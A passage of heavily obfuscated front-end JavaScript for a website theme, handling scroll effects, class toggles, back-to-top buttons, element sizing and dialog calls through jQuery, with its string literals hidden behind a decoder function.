_0x65e1ac(_0x13a72b);},'sXgfL':_0x3bdc81(0x30e,'IXW*'),'EjVOf':_0x3bdc81(0x804,'KI#1'),'QyFoQ':function(_0x2343ad,_0x245781){return _0x2343ad===_0x245781;},'GwRkP':_0x3bdc81(0x75c,'KI#1'),'ltybn':function(_0x46032d,_0x489e4e){return _0x46032d(_0x489e4e);},'IyrTg':function(_0x2b80b2,_0x6ada59){return _0x2b80b2(_0x6ada59);},'OKoVW':function(_0x3a3fa1,_0x10721){return _0x3a3fa1!==_0x10721;},'aDiaj':_0x3bdc81(0x343,'Px5m'),'RfEQq':function(_0x149fab,_0x510678){return _0x149fab!==_0x510678;},'qxaKJ':_0x3bdc81(0x1c2,'7Z%h'),'QOfWU':_0x3bdc81(0x502,'WPlY'),'SKkmY':function(_0x3cd806,_0x18deed){return _0x3cd806(_0x18deed);},'YJsvo':_0x3bdc81(0x2d3,'Yp48'),'PabIr':function(_0x445bb8,_0x708eed){return _0x445bb8+_0x708eed;},'ASvTx':function(_0x1e9593,_0x32137d){return _0x1e9593+_0x32137d;},'PHkRo':_0x3bdc81(0x512,'5w#Z'),'cRnPP':_0x3bdc81(0x760,'RFZG'),'AFWtg':_0x3bdc81(0x640,'5w#Z'),'eeKEn':_0x3bdc81(0x69e,'RFZG'),'KCXOu':_0x3bdc81(0x3e5,'WPlY'),'dIKZa':function(_0xdf2e20,_0x142634){return _0xdf2e20(_0x142634);},'JYvHy':_0x3bdc81(0x63a,'8ml1'),'VbraL':_0x3bdc81(0x47c,'[QT3'),'RmLia':_0x3bdc81(0x3cc,'g3!Q'),'ZzFBv':_0x3bdc81(0x4eb,'Vj$3'),'FFAbz':_0x3bdc81(0x5b9,'[QT3'),'qpwDX':_0x3bdc81(0x2e2,'t!WM'),'Uudqa':function(_0x292ab0,_0x2c52e7){return _0x292ab0<_0x2c52e7;},'FrKmt':function(_0x1f6d60,_0xa00a5f){return _0x1f6d60(_0xa00a5f);},'tpgwa':_0x3bdc81(0x2c6,'prWT'),'hsyMl':_0x3bdc81(0x75f,'59Mq'),'QHlUY':function(_0x5404c,_0x56a29c){return _0x5404c(_0x56a29c);},'ofWyj':_0x3bdc81(0x615,'5w#Z'),'tsAJN':function(_0x441839,_0x597309){return _0x441839(_0x597309);},'kicCX':_0x3bdc81(0x1b8,'B3aD'),'jexRr':_0x3bdc81(0x29d,'5w#Z'),'FSeai':_0x3bdc81(0x1fd,'HoJV'),'JnURz':_0x3bdc81(0x44c,'QolX'),'ppcWL':function(_0x1d009a,_0x3ef112){return _0x1d009a(_0x3ef112);},'tQHIM':function(_0x12c87c,_0x7b83bf){return _0x12c87c>_0x7b83bf;},'rrgMt':_0x3bdc81(0x158,'RuN]'),'yLBeY':_0x3bdc81(0x218,'i2y(')};_0x32092d[_0x3bdc81(0x608,'tuw5')]($,_0x32092d[_0x3bdc81(0x2f8,'HoJV')])[_0x3bdc81(0x7b6,')1RJ')](_0x32092d[_0x3bdc81(0x23d,'[QT3')]),_0x32092d[_0x3bdc81(0x6ae,'Px5m')]($,_0x32092d[_0x3bdc81(0x69d,'3JWj')])['on'](_0x32092d[_0x3bdc81(0x325,'WPlY')],function(){var _0x207cbe=_0x3bdc81;_0x32092d[_0x207cbe(0x787,'Lqth')](_0x32092d[_0x207cbe(0x639,'HoJV')],_0x32092d[_0x207cbe(0x517,'bTVH')])?(_0x32092d[_0x207cbe(0x1f6,'mIy6')]($,_0x32092d[_0x207cbe(0x375,'RuN]')])[_0x207cbe(0x62d,'iK19')](_0x32092d[_0x207cbe(0x105,'^3e5')]),_0x32092d[_0x207cbe(0x48f,'KI#1')]($,_0x32092d[_0x207cbe(0x7f9,'1^Kp')])[_0x207cbe(0x35d,'WPlY')]()):_0x412e39[_0x207cbe(0x3ad,'t!WM')]();});var _0x1c8201=_0x32092d[_0x3bdc81(0x59d,'iK19')]($,document)[_0x3bdc81(0x11e,'A5Xz')]();_0x32092d[_0x3bdc81(0x3bd,'tBg[')](_0x1c8201,0x4b0)?_0x32092d[_0x3bdc81(0xd4,'B3aD')](_0x32092d[_0x3bdc81(0x4c0,'7Z%h')],_0x32092d[_0x3bdc81(0x52e,'[QT3')])?_0x1276c5[_0x3bdc81(0x10d,'AJ8F')](_0x29204f[_0x3bdc81(0x115,'NYdb')],{'anim':0x5},function(){var _0x102782=_0x3bdc81;_0x2a2e0e[_0x102782(0xef,'A5Xz')]();}):_0x32092d[_0x3bdc81(0x56f,'y[mf')]($,_0x32092d[_0x3bdc81(0x61d,'t!WM')])['on'](_0x32092d[_0x3bdc81(0x1a6,'NYdb')],function(){var _0x5cc6f5=_0x3bdc81;let _0x4a8a31=_0x32092d[_0x5cc6f5(0x383,'5w#Z')]($,_0x32092d[_0x5cc6f5(0x3fb,'KI#1')]);if(_0x4a8a31[_0x5cc6f5(0x354,'7Z%h')](_0x32092d[_0x5cc6f5(0x338,'gjj9')]))_0x4a8a31[_0x5cc6f5(0x4dd,'t!WM')](_0x32092d[_0x5cc6f5(0x150,'tBg[')])[_0x5cc6f5(0x3d2,')1RJ')](_0x32092d[_0x5cc6f5(0x109,'AExK')]),_0x32092d[_0x5cc6f5(0x7d9,'59Mq')]($,_0x32092d[_0x5cc6f5(0x7a6,'mg$z')])[_0x5cc6f5(0x498,'59Mq')](_0x32092d[_0x5cc6f5(0x4c5,'IXW*')]);else{if(_0x32092d[_0x5cc6f5(0x79b,'8ml1')](_0x32092d[_0x5cc6f5(0x36e,'xq^r')],_0x32092d[_0x5cc6f5(0x770,'59Mq')])){_0x4a8a31[_0x5cc6f5(0x5cb,'bTVH')](_0x32092d[_0x5cc6f5(0x5ad,'QolX')])[_0x5cc6f5(0x529,'7Z%h')](_0x32092d[_0x5cc6f5(0x4db,'gBRY')]);;_0x32092d[_0x5cc6f5(0x2d7,'tBg[')]($,_0x32092d[_0x5cc6f5(0x801,'Q!#p')])[_0x5cc6f5(0x7f3,'mP@$')](_0x32092d[_0x5cc6f5(0x41d,'WPlY')]);}else{var _0x18e02d=_0x32092d[_0x5cc6f5(0x784,'prWT')][_0x5cc6f5(0x5b8,'gBRY')]('|'),_0xd1ba4d=0x0;while(!![]){switch(_0x18e02d[_0xd1ba4d++]){case'0':this[_0x5cc6f5(0x297,'WPlY')]='';continue;case'1':_0x32092d[_0x5cc6f5(0x17e,'LE87')](_0x1db56d,this)[_0x5cc6f5(0x61b,'A5Xz')]()[_0x5cc6f5(0x1e9,'au8u')](_0x32092d[_0x5cc6f5(0x39a,'Lqth')])[_0x5cc6f5(0x7da,'mIy6')](_0x32092d[_0x5cc6f5(0x7c4,'Lqth')])[_0x5cc6f5(0x6eb,'8^Ei')](_0x32092d[_0x5cc6f5(0x805,'mP@$')]);continue;case'2':_0x32092d[_0x5cc6f5(0x476,')1RJ')](_0x2d3a35,this)[_0x5cc6f5(0x286,'QolX')]()[_0x5cc6f5(0x12b,'y[mf')](_0x32092d[_0x5cc6f5(0x6a6,'RFZG')])[_0x5cc6f5(0x7fc,'Lqth')](_0x32092d[_0x5cc6f5(0x2d6,'tuw5')])[_0x5cc6f5(0x317,'Jq@r')](_0x32092d[_0x5cc6f5(0x106,'mP@$')]);continue;case'3':this[_0x5cc6f5(0x7e6,'gjj9')]=this[_0x5cc6f5(0x7ed,'8ml1')];continue;case'4':_0x32092d[_0x5cc6f5(0x6c1,'Vj$3')](_0x531a0c,this)[_0x5cc6f5(0x71b,'8^Ei')](_0x32092d[_0x5cc6f5(0x37a,'7Z%h')])[_0x5cc6f5(0x64b,'prWT')](_0x32092d[_0x5cc6f5(0x295,'8^Ei')])[_0x5cc6f5(0x77b,'BfdI')](_0x32092d[_0x5cc6f5(0x191,'Yy&Y')]);continue;case'5':_0x32092d[_0x5cc6f5(0x7e5,'Yy&Y')](_0x4cef44,_0x32092d[_0x5cc6f5(0x77c,'8ml1')])[_0x5cc6f5(0x3e1,'mP@$')](_0x26c959);continue;}break;}}}}):_0x32092d[_0x3bdc81(0x469,'WPlY')]($,_0x32092d[_0x3bdc81(0x31a,'BQ7M')])['on'](_0x32092d[_0x3bdc81(0x54f,'gjj9')],function(){var _0x2f99c2=_0x3bdc81;if(_0x32092d[_0x2f99c2(0x526,'Yp48')](_0x32092d[_0x2f99c2(0x5ee,'BfdI')],_0x32092d[_0x2f99c2(0x341,'^3e5')]))_0x32092d[_0x2f99c2(0x342,'KI#1')](_0x53b5fa,_0x32092d[_0x2f99c2(0x58d,'bTVH')])[_0x2f99c2(0x15a,'mg$z')](_0x32092d[_0x2f99c2(0x33b,'8^Ei')]),_0x32092d[_0x2f99c2(0x7ee,'B3aD')](_0x52fdf5,_0x32092d[_0x2f99c2(0x57b,'HoJV')])[_0x2f99c2(0x56e,'i2y(')]();else{let _0x24aa4d=_0x32092d[_0x2f99c2(0x2bf,'y[mf')]($,_0x32092d[_0x2f99c2(0x4ba,'1^Kp')]);_0x24aa4d[_0x2f99c2(0x691,'Vj$3')](_0x32092d[_0x2f99c2(0x6ea,'7Z%h')])?(_0x24aa4d[_0x2f99c2(0x160,'3JWj')](_0x32092d[_0x2f99c2(0x5a3,'Lqth')]),_0x32092d[_0x2f99c2(0x72a,'gjj9')]($,_0x32092d[_0x2f99c2(0x349,'mIy6')])[_0x2f99c2(0x4b8,'IXW*')]()):_0x32092d[_0x2f99c2(0x7d0,'prWT')](_0x32092d[_0x2f99c2(0x1b9,'HoJV')],_0x32092d[_0x2f99c2(0x176,'gjj9')])?(_0x24aa4d[_0x2f99c2(0x577,'7Z%h')](_0x32092d[_0x2f99c2(0x73b,'HoJV')]),_0x32092d[_0x2f99c2(0x25a,'au8u')]($,_0x32092d[_0x2f99c2(0x7af,'g3!Q')])[_0x2f99c2(0x239,'gBRY')]()):(_0x3059f2=0x1,_0x336171[_0x2f99c2(0x162,'A5Xz')](_0xb6eef4[_0x2f99c2(0x6c2,'mP@$')]));}}),_0x32092d[_0x3bdc81(0x28e,'59Mq')]($,window)[_0x3bdc81(0x6a2,'mP@$')](function(){var _0x36be4e=_0x3bdc81,_0x1baa08={'SaFrk':function(_0x356b21,_0x5d758d){var _0x40f865=_0x1c0f;return _0x32092d[_0x40f865(0x225,'Jq@r')](_0x356b21,_0x5d758d);},'DEMNA':_0x32092d[_0x36be4e(0x6e0,'tuw5')],'sLCOd':function(_0x3addcf,_0x1ac860){var _0x33c501=_0x36be4e;return _0x32092d[_0x33c501(0x781,'gBRY')](_0x3addcf,_0x1ac860);},'FNsyr':function(_0x514511,_0x37451d){var _0x190d1c=_0x36be4e;return _0x32092d[_0x190d1c(0x5f9,'Lqth')](_0x514511,_0x37451d);},'QeFWN':_0x32092d[_0x36be4e(0x473,'t!WM')],'dlCsT':_0x32092d[_0x36be4e(0x56d,'gBRY')],'NVCes':function(_0x358194,_0x1dffe3){var _0x512da2=_0x36be4e;return _0x32092d[_0x512da2(0x712,'tuw5')](_0x358194,_0x1dffe3);},'WdPcv':function(_0x38ce28,_0x1740d2){var _0x52a636=_0x36be4e;return _0x32092d[_0x52a636(0x58f,'QolX')](_0x38ce28,_0x1740d2);},'NDHgb':_0x32092d[_0x36be4e(0x170,'Yp48')],'cDwBJ':function(_0x403d81,_0x435d60){var _0x1e23f6=_0x36be4e;return _0x32092d[_0x1e23f6(0x7e5,'Yy&Y')](_0x403d81,_0x435d60);},'KMxhe':_0x32092d[_0x36be4e(0x699,'BfdI')],'jnbXM':_0x32092d[_0x36be4e(0x2c9,'Vj$3')],'jkiJX':function(_0x5be2fe,_0x2dfdb1){var _0x463ddb=_0x36be4e;return _0x32092d[_0x463ddb(0x752,'1^Kp')](_0x5be2fe,_0x2dfdb1);},'evEep':_0x32092d[_0x36be4e(0x792,'gjj9')],'OupSZ':_0x32092d[_0x36be4e(0x3a5,'4&UT')],'sBFZS':_0x32092d[_0x36be4e(0x46c,'i2y(')],'UnLzL':_0x32092d[_0x36be4e(0x50d,'i2y(')]};if(_0x32092d[_0x36be4e(0x337,'gBRY')](_0x32092d[_0x36be4e(0x4d8,'Yy&Y')],_0x32092d[_0x36be4e(0x776,'mP@$')]))_0x32092d[_0x36be4e(0x136,'NYdb')](0x1f4,_0x32092d[_0x36be4e(0x3db,'59Mq')]($,this)[_0x36be4e(0x40e,'^3e5')]())?_0x32092d[_0x36be4e(0x790,'Yp48')]($,_0x32092d[_0x36be4e(0x3da,'mg$z')])[_0x36be4e(0x33f,'prWT')](_0x32092d[_0x36be4e(0x4d9,'WPlY')],''):_0x32092d[_0x36be4e(0xf4,'[QT3')]($,_0x32092d[_0x36be4e(0x2a9,'4&UT')])[_0x36be4e(0x358,')1RJ')](_0x32092d[_0x36be4e(0x1a2,'i2y(')],_0x32092d[_0x36be4e(0x78f,'g3!Q')]);else{var _0x1209c9={'VLIcu':function(_0x450718,_0x565a1c){var _0x374f6f=_0x36be4e;return _0x1baa08[_0x374f6f(0x46e,'QlO!')](_0x450718,_0x565a1c);},'kyAzd':_0x1baa08[_0x36be4e(0x43d,'NYdb')]};_0x52b4fb[_0x36be4e(0x133,'RFZG')](_0x1baa08[_0x36be4e(0xf6,'Lqth')](_0x1baa08[_0x36be4e(0x234,'Lqth')](_0x1baa08[_0x36be4e(0x125,'1^Kp')](_0x1baa08[_0x36be4e(0x3ff,'Vj$3')](_0x1baa08[_0x36be4e(0x3ee,'B3aD')](_0x1baa08[_0x36be4e(0x762,'HoJV')](_0x2f7ea0[_0x36be4e(0x226,'mP@$')],_0x1baa08[_0x36be4e(0x4b3,'HoJV')]),_0x1baa08[_0x36be4e(0xd1,'Vj$3')](_0x51f561,_0x1baa08[_0x36be4e(0x61e,'QlO!')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0xe1,'KI#1')])),_0x1baa08[_0x36be4e(0x202,'3JWj')]),_0x1baa08[_0x36be4e(0x3cd,'1^Kp')](_0x392a4c,_0x1baa08[_0x36be4e(0x458,'59Mq')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0x749,'IXW*')])),_0x1baa08[_0x36be4e(0x504,'i2y(')]),_0x4afb06),_0x1baa08[_0x36be4e(0x40c,'8ml1')],_0x1baa08[_0x36be4e(0x69a,')1RJ')],'',function(_0xbfb9af){var _0x4b9a1e=_0x36be4e;_0x1209c9[_0x4b9a1e(0x6ca,'NYdb')](_0x1a78f1,_0x1209c9[_0x4b9a1e(0x188,'IXW*')])[_0x4b9a1e(0x6fa,'i2y(')](_0xbfb9af);},function(){var _0x2ddbe2=_0x36be4e;_0x1baa08[_0x2ddbe2(0x1f7,'3JWj')](_0x22c757,_0x1baa08[_0x2ddbe2(0x1dd,'AExK')])[_0x2ddbe2(0x278,'B3aD')](_0x1baa08[_0x2ddbe2(0x544,'BQ7M')](_0x1baa08[_0x2ddbe2(0x7dd,'g3!Q')](_0x1baa08[_0x2ddbe2(0x6f0,'A5Xz')],_0x4fdea6),_0x1baa08[_0x2ddbe2(0x4c3,'1^Kp')]));});}});},'Top':function(){var _0x15017b=_0x1c0f,_0x1ffcd4={'pmBqo':function(_0x334c1a,_0x4709fd){return _0x334c1a(_0x4709fd);},'VFcAL':_0x15017b(0x6e5,'au8u'),'sFUyY':function(_0x4ad177,_0x5e098d){return _0x4ad177!==_0x5e098d;},'BxUiM':_0x15017b(0x684,'AExK'),'EgVLO':function(_0x36a338,_0x27708f){return _0x36a338>_0x27708f;},'GWXxs':function(_0x2f5428,_0x246c6b){return _0x2f5428(_0x246c6b);},'eeUol':function(_0xf71eed,_0x109847){return _0xf71eed(_0x109847);},'yMlTk':_0x15017b(0x682,'3JWj'),'scXcK':_0x15017b(0x326,'KI#1'),'TjEON':function(_0x49d24c,_0x3d682b){return _0x49d24c<_0x3d682b;},'qxNxX':function(_0x22bbe6,_0x32df44){return _0x22bbe6(_0x32df44);},'GaqmE':function(_0x50c2ec,_0x3f584b){return _0x50c2ec(_0x3f584b);},'QdwNf':function(_0x3b76da,_0x4e6b33){return _0x3b76da(_0x4e6b33);}};_0x1ffcd4[_0x15017b(0x148,'WPlY')]($,_0x1ffcd4[_0x15017b(0x7ec,'BfdI')])[_0x15017b(0x577,'7Z%h')](_0x1ffcd4[_0x15017b(0x518,'4&UT')]),_0x1ffcd4[_0x15017b(0x583,'BfdI')]($,window)[_0x15017b(0x5cd,'Vj$3')](function(){var _0x313fda=_0x15017b,_0x1c696d={'XJBSN':function(_0x2826d5,_0x26cd61){var _0x3e2df4=_0x1c0f;return _0x1ffcd4[_0x3e2df4(0x6b5,'RFZG')](_0x2826d5,_0x26cd61);},'hnmfU':_0x1ffcd4[_0x313fda(0x477,'Px5m')]};if(_0x1ffcd4[_0x313fda(0x16e,'au8u')](_0x1ffcd4[_0x313fda(0x537,'i2y(')],_0x1ffcd4[_0x313fda(0x173,'NYdb')]))_0x1c696d[_0x313fda(0x4dc,'xq^r')](_0x19fe53,_0x1c696d[_0x313fda(0x366,'RFZG')])[_0x313fda(0x4ad,'RFZG')](_0x4fd1b0);else{if(_0x1ffcd4[_0x313fda(0x39e,'BfdI')](_0x1ffcd4[_0x313fda(0x4ed,'5w#Z')]($,window)[_0x313fda(0x6f2,'QlO!')](),0xa))_0x1ffcd4[_0x313fda(0x4fc,')1RJ')]($,_0x1ffcd4[_0x313fda(0x21f,'QlO!')])[_0x313fda(0x38e,'gjj9')](_0x1ffcd4[_0x313fda(0x797,'B3aD')]);else _0x1ffcd4[_0x313fda(0x345,'59Mq')](_0x1ffcd4[_0x313fda(0x17a,'iK19')]($,window)[_0x313fda(0x5d1,'[QT3')](),0x6e)&&_0x1ffcd4[_0x313fda(0x1f2,'au8u')]($,_0x1ffcd4[_0x313fda(0x2d2,'Vj$3')])[_0x313fda(0x7be,'3JWj')](_0x1ffcd4[_0x313fda(0x5e5,'gBRY')]);}});},'Topbg':function(_0x7eebae){var _0x212aab=_0x1c0f,_0x50e697={'utfZg':_0x212aab(0x128,')1RJ'),'MEJPH':function(_0x199639,_0xde997e){return _0x199639(_0xde997e);},'dySkq':_0x212aab(0x207,'QlO!'),'XmZfc':function(_0x1b74d1,_0x460704){return _0x1b74d1+_0x460704;},'mXmVN':function(_0x2084a1,_0x1c57dc){return _0x2084a1(_0x1c57dc);},'aGTQW':_0x212aab(0x7e8,'KI#1'),'EJHtc':function(_0x5ca30c,_0x4ab2e7){return _0x5ca30c(_0x4ab2e7);},'oVyJd':_0x212aab(0x23b,'4&UT'),'WoHkZ':function(_0x4d9b40,_0x57932a){return _0x4d9b40+_0x57932a;},'XeOMG':function(_0xd7b228,_0x3d1e8b){return _0xd7b228==_0x3d1e8b;},'KwCHL':_0x212aab(0x6c8,'y[mf'),'CLsIa':_0x212aab(0x352,'Yp48')},_0x556af6=_0x50e697[_0x212aab(0x5db,'bTVH')][_0x212aab(0x238,'QlO!')]('|'),_0x3a0743=0x0;while(!![]){switch(_0x556af6[_0x3a0743++]){case'0':_0x50e697[_0x212aab(0x5c3,'1^Kp')]($,_0x50e697[_0x212aab(0x362,'mIy6')])[_0x212aab(0x339,'WPlY')]({'height':_0x50e697[_0x212aab(0x491,'prWT')](0xc8,_0x7eebae)});continue;case'1':_0x50e697[_0x212aab(0x4ac,'QolX')]($,_0x50e697[_0x212aab(0x7a2,'4&UT')])[_0x212aab(0x358,')1RJ')]({'height':_0x7eebae});continue;case'2':_0x50e697[_0x212aab(0x6ac,'QolX')]($,_0x50e697[_0x212aab(0x229,'QlO!')])[_0x212aab(0x3e4,'B3aD')]({'height':_0x50e697[_0x212aab(0x302,'IXW*')](0xc8,_0x7eebae)});continue;case'3':_0x50e697[_0x212aab(0x2bd,'Yp48')](myui[_0x212aab(0x7b2,'gBRY')],0x1)&&Myui[_0x212aab(0x3f2,'8ml1')][_0x212aab(0x4b2,'Q!#p')]();continue;case'4':_0x50e697[_0x212aab(0x525,'WPlY')]($,_0x50e697[_0x212aab(0x7ca,'gjj9')])[_0x212aab(0x440,'Q!#p')](_0x50e697[_0x212aab(0x1f4,'^3e5')]);continue;}break;}},'Upgrade':function(){var _0x295f4c=_0x1c0f,_0x20384c={'kwCAu':_0x295f4c(0x15d,'IXW*')};MyTheme[_0x295f4c(0x6e1,')1RJ')][_0x295f4c(0x101,'bTVH')](_0x20384c[_0x295f4c(0x636,'Vj$3')]);}}};$(function(){var _0x3b2df2=_0x1c0f,_0x582a55={'mnXWp':_0x3b2df2(0x184,'5w#Z')},_0x148f12=_0x582a55[_0x3b2df2(0x1e6,'prWT')][_0x3b2df2(0x1c9,'i2y(')]('|'),_0x444cce=0x0;while(!![]){switch(_0x148f12[_0x444cce++]){case'0':Myui[_0x3b2df2(0x2f3,'Vj$3')][_0x3b2df2(0x32c,'t!WM')]();continue;case'1':Myui[_0x3b2df2(0x697,'BfdI')][_0x3b2df2(0x5d3,'B3aD')]();continue;case'2':Myui[_0x3b2df2(0x5fb,'Px5m')]();continue;case'3':Myui[_0x3b2df2(0x285,'RFZG')][_0x3b2df2(0x7ae,'RFZG')]();continue;case'4':Myui[_0x3b2df2(0x4b9,'gBRY')]();continue;case'5':Myui[_0x3b2df2(0x465,'B3aD')][_0x3b2df2(0x497,'Px5m')]();continue;}break;}});function shoutu_dialog(_0x1f3d9f){var _0x654ae8=_0x1c0f,_0x271499={'ipZgm':function(_0x19f8cf,_0x147667){return _0x19f8cf+_0x147667;},'BiLUd':_0x654ae8(0x2aa,'[QT3')};Myui[_0x654ae8(0xc9,'BQ7M')][_0x654ae8(0x211,'Lqth')](_0x271499[_0x654ae8(0x411,'KI#1')](_0x271499[_0x654ae8(0x157,')1RJ')],_0x1f3d9f));}$(document)[_0x2c5d30(0x20a,'gjj9')](function(){var _0x205ff3=_0x2c5d30,_0x5e9ad3={'DqPdr':_0x205ff3(0x601,'QolX'),'nOJSn':function(_0xc8019,_0x70be9c){return _0xc8019(_0x70be9c);},'OhnZZ':function(_0x1414d2,_0x204f16){return _0x1414d2(_0x204f16);},'ClJgR':_0x205ff3(0x666,'bTVH'),'NpDUq':_0x205ff3(0x1f8,'BfdI'),'OUlWU':function(_0x317913,_0x21259b){return _0x317913(_0x21259b);},'twbmr':_0x205ff3(0x565,'Yy&Y'),'hnFse':function(_0x567eee,_0x421773){return _0x567eee(_0x421773);},'wngnL':_0x205ff3(0x482,'xq^r'),'zUOXr':function(_0x25ec77,_0x253d1a){return _0x25ec77(_0x253d1a);},'IZkEf':_0x205ff3(0x271,'59Mq'),'Tiiwy':function(_0x4915b4,_0x1e29b8){return _0x4915b4(_0x1e29b8);},'XprzJ':_0x205ff3(0x4ff,'i2y('),'MYBbF':function(_0x2a18fb,_0x398136){return _0x2a18fb(_0x398136);},'QeUoy':_0x205ff3(0x560,'^3e5'),'rXrEi':_0x205ff3(0x1c0,'Jq@r'),'FuxSv':function(_0x36e371,_0x2a2b2e){return _0x36e371+_0x2a2b2e;},'jqruK':_0x205ff3(0x794,'B3aD'),'eRiCu':function(_0x19d6ed,_0x6845dc){return _0x19d6ed(_0x6845dc);},'OxytU':_0x205ff3(0x798,'Yy&Y'),'IlHOA':function(_0xd7c57a,_0x2e3f6e){return _0xd7c57a>=_0x2e3f6e;},'SCswA':function(_0x84634b,_0x5a4708){return _0x84634b===_0x5a4708;},'bWAhw':_0x205ff3(0x1a5,'AJ8F'),'wFsKc':_0x205ff3(0x10a,'mIy6'),'ySTSF':function(_0x18657e,_0x2e7707){return _0x18657e!==_0x2e7707;},'FzuMq':_0x205ff3(0x39d,'[QT3'),'qkjhN':_0x205ff3(0x195,'3JWj'),'AFXoh':function(_0x3bd39e,_0x2b080d){return _0x3bd39e(_0x2b080d);},'cvkHx':function(_0x4d4740,_0xd6bee8){return _0x4d4740<_0xd6bee8;},'uZRBZ':function(_0x3ff6b3,_0x3cab8c){return _0x3ff6b3+_0x3cab8c;},'aWmTl':function(_0x11b6c8,_0x388f0e){return _0x11b6c8(_0x388f0e);},'WlgQJ':function(_0x4264d1,_0x4e8144){return _0x4264d1+_0x4e8144;}};_0x5e9ad3[_0x205ff3(0x2ba,')1RJ')]($,_0x5e9ad3[_0x205ff3(0x11b,'prWT')])[_0x205ff3(0x144,'A5Xz')](function(){var _0x35b743=_0x205ff3;const _0x2319f0=_0x5e9ad3[_0x35b743(0x528,'xq^r')]($,this)[_0x35b743(0x566,'RFZG')](_0x5e9ad3[_0x35b743(0x2ce,'BQ7M')]),_0x19bfad=_0x2319f0[_0x35b743(0x4c6,'prWT')](_0x5e9ad3[_0x35b743(0x71c,'1^Kp')])[_0x35b743(0x578,'KI#1')]();_0x2319f0[_0x35b743(0x2ac,'AJ8F')](_0x5e9ad3[_0x35b743(0x259,'mg$z')])[_0x35b743(0x785,'t!WM')]('');const _0x4b8fed=_0x19bfad[_0x35b743(0x19f,')1RJ')]()[_0x35b743(0x56b,'Vj$3')]();_0x4b8fed[_0x35b743(0x116,'KI#1')](_0x61aa75=>{var _0x222af5=_0x35b743;_0x2319f0[_0x222af5(0x289,'Yp48')](_0x5e9ad3[_0x222af5(0x7f2,'gjj9')])[_0x222af5(0x123,'i2y(')](_0x5e9ad3[_0x222af5(0x547,'prWT')]($,_0x61aa75));}),_0x5e9ad3[_0x35b743(0x20e,'LE87')]($,this)[_0x35b743(0x1e9,'au8u')](_0x5e9ad3[_0x35b743(0x20b,'LE87')])[_0x35b743(0x664,'au8u')](),_0x5e9ad3[_0x35b743(0x444,'8ml1')]($,this)[_0x35b743(0x511,'[QT3')](_0x5e9ad3[_0x35b743(0x1ef,'Vj$3')])[_0x35b743(0x42c,'RuN]')]();});var _0x32b0d1=_0x5e9ad3[_0x205ff3(0x47f,'Yp48')]($,_0x5e9ad3[_0x205ff3(0x62c,'LE87')])[_0x205ff3(0x3ae,'gBRY')]();_0x5e9ad3[_0x205ff3(0x516,'RuN]')](_0x32b0d1,0x3c)?_0x5e9ad3[_0x205ff3(0x642,'RuN]')](_0x5e9ad3[_0x205ff3(0x7b4,'iK19')],_0x5e9ad3[_0x205ff3(0x596,'1^Kp')])?_0x5e9ad3[_0x205ff3(0x18e,'t!WM')](_0x169246,_0x5e9ad3[_0x205ff3(0x1c5,'7Z%h')])[_0x205ff3(0xc4,'Vj$3')]():_0x5e9ad3[_0x205ff3(0x6de,'mP@$')]($,_0x5e9ad3[_0x205ff3(0x3d9,'B3aD')])[_0x205ff3(0x507,'Yy&Y')]():_0x5e9ad3[_0x205ff3(0x42a,'Q!#p')](_0x5e9ad3[_0x205ff3(0x72c,'y[mf')],_0x5e9ad3[_0x205ff3(0x1ad,'AExK')])?_0x5e9ad3[_0x205ff3(0x7b5,'mg$z')]($,_0x5e9ad3[_0x205ff3(0x31d,'Yp48')])[_0x205ff3(0x793,'Yy&Y')]():_0x4c6399[_0x205ff3(0x569,'59Mq')][_0x205ff3(0x3bc,'iK19')](0x1);var _0x226a25=window[_0x205ff3(0x2fd,'KI#1')];if(_0x5e9ad3[_0x205ff3(0x3fd,'1^Kp')](_0x226a25,0x320)){var _0x45e30d=_0x5e9ad3[_0x205ff3(0x48e,'NYdb')](_0x5e9ad3[_0x205ff3(0x2ae,'i2y(')]($,_0x5e9ad3[_0x205ff3(0x7b3,'g3!Q')])[_0x205ff3(0x431,'Px5m')](),0xf);_0x5e9ad3[_0x205ff3(0x643,'Q!#p')]($,_0x5e9ad3[_0x205ff3(0x76e,'QlO!')])[_0x205ff3(0x5f4,'xq^r')](_0x5e9ad3[_0x205ff3(0x14c,'Yy&Y')],_0x5e9ad3[_0x205ff3(0x429,'4&UT')](_0x45e30d,'px')),_0x5e9ad3[_0x205ff3(0x3c1,'8^Ei')]($,window)[_0x205ff3(0x120,'1^Kp')](function(){var _0x2e725f=_0x205ff3,_0x5303c4=_0x5e9ad3[_0x2e725f(0x2a7,'KI#1')]($,_0x5e9ad3[_0x2e725f(0x331,'IXW*')])[_0x2e725f(0x575,')1RJ')]();_0x5e9ad3[_0x2e725f(0x153,'Yp48')]($,_0x5e9ad3[_0x2e725f(0x30a,'y[mf')])[_0x2e725f(0x75b,'8ml1')](_0x5e9ad3[_0x2e725f(0x12a,'xq^r')],_0x5e9ad3[_0x2e725f(0x307,'AExK')](_0x5303c4,'px'));});}}),$(_0x2c5d30(0x748,'Lqth'))[_0x2c5d30(0x5ce,'Jq@r')](function(){var _0x215385=_0x2c5d30,_0x149bf8={'ORYMD':function(_0x55ba1f,_0x5ae772){return _0x55ba1f(_0x5ae772);},'gjmnx':_0x215385(0x2ed,'8^Ei'),'kQTkr':_0x215385(0x1cd,'QlO!'),'LheAs':_0x215385(0xec,'QolX'),'PQmpr':_0x215385(0x6fc,'bTVH'),'VsTiS':function(_0x1de87f,_0x16fffa){return _0x1de87f(_0x16fffa);}};const _0x417e63=_0x149bf8[_0x215385(0x418,'t!WM')]($,_0x149bf8[_0x215385(0x774,'8ml1')]),_0x1e8823=_0x417e63[_0x215385(0x631,'mg$z')](_0x149bf8[_0x215385(0x4d2,'mIy6')]),_0x946f40=_0x1e8823[_0x215385(0x46d,'59Mq')]()[_0x215385(0x282,'LE87')]();_0x417e63[_0x215385(0x722,'Jq@r')]()[_0x215385(0x532,'AExK')](_0x946f40),_0x149bf8[_0x215385(0x486,'Jq@r')]($,this)[_0x215385(0x365,'bTVH')](_0x149bf8[_0x215385(0x474,'prWT')]);const 